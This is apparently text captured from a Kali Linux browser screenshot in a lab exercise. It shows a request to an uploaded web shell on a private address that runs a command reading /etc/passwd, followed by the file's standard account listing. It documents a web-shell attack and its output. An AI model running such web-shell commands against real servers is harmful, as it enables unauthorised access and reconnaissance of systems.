 192.168.1.20/admin/uploads/webshell.php3?cmd=cat /etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:
/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash